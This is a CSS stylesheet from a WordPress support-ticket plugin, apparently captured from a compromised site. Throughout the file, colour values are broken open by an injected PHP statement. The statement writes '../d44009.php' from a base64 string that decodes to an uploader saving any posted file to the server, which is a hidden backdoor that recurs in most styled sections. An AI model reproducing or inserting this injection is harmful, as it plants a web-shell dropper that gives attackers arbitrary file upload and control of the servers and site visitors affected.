	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:#636363;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:#4f6df5;}
	a.js-ticket-header-links{color:#ffffff;}
	a.js-ticket-header-links:hover{color: #ffffff;;}
	div#jsst-header div#jsst-header-heading{color:#f5f2f5;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:#ffffff;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:#ffffff;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f6df5;color:#ffffff;}
	div#jsst_breadcrumbs_parent div.home a{background:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:#636363;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:#636363;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{background-color:#4f6df5;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn:hover{border-color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn:hover{border-color: #4f6df5;}
	div.jsst_errors span.error{color:#871414;border:1px solid #871414;background-color: #ffd2d3;}
/* Error Message Page */
/* multiform */
    div#multiformpopup div.jsst-multiformpopup-header{background: #4f6df5;color:#ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row {border: 1px solid #d1d1d1;background: #f5f5f5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row:hover {border: 1px solid #4f6df5;background: #ffffff;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col {color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col {color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:first-child{color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row.selected div.js-ticket-table-body-col:first-child{color: #4f6df5;}
    div#multiformpopup div.js-ticket-table-body div.js-ticket-multiform-row div.js-ticket-table-body-col:last-child{color: #6c757d;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp{border-top: 1px solid #d1d1d1;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: #ffffff;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid #d1d1d1;background-color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:#636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:#e7e7e7;color:#636363;border-right:1px solid #d1d1d1;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
	span.jsst_userlink.selected{background: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: #ffffff;color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #4f6df5;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:#ffffff;color:#4f6df5;border: 1px solid #d1d1d1;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: #ffffff; /* Old browsers */background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,  #ffffff 0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: #636363;border:1px solid #d1d1d1;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: #4f6df5;color: #ffffff;border: 1px solid #4f6df5;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;border: 1px solid #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: #f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:#ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: #ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:#636363;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:#636363;}
	div#jsst-widget-mailnotification-wrapper{background:#f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid #d1d1d1;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid #d1d1d1}
	div.feedback-sucess-message{border:1px solid #d1d1d1;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid #d1d1d1;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;background:#f5f2f5;color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}

    /* ticket status */
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp::after{background:#4f6df5; }
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp span.js-support-tkentckt-centrwrp{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{background:#4f6df5;color:#ffffff;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: #636363;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f6df5;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:#f5f2f5;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-sorting{background:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:#d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:#ffffff;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid #d1d1d1;color:#636363}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:#636363;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:#ffffff;border: 1px solid #d1d1d1;}
	select.js-ticket-custom-select{background-color:#f5f2f5;border: 1px solid #d1d1d1;}
	div.js-ticket-custom-radio-box{background-color:#ffffff;border: 1px solid #d1d1d1;}
	div.js-ticket-radio-box{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 .js-ticket-custom-textarea{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 span.js-attachment-file-box{border: 1px solid #d1d1d1;background-color:#ffffff;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  #d1d1d1;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  #d1d1d1;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border:1px solid #d1d1d1;color: #ffffff;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: #4f6df5;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;
        color: #ffffff;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid #d1d1d1;background:#ffffff;color: #636363;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: #636363;}
    .termsandconditions_link_anchor {color: #636363;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:#ffffff;text-decoration:none}
    .js-ticket-recaptcha{background-color:#ffffff; border:1px solid #d1d1d1;color:#636363;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid #d1d1d1;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:30px;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:#ffffff;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        

--- FILE ---
content_type: text/css
request_url: https://harpadei.com/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=6.8.3
body_size: 6459
content:
/* Dashboard */
	div#multiformpopup {width: 65%;}
	div.js-cp-main-wrp div.js-cp-left {width: 100%;padding-bottom: 30px;}
	div.js-cp-main-wrp div.js-cp-right {width: 100%;}
	div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{margin-bottom: 10px;}

/* Add Form */
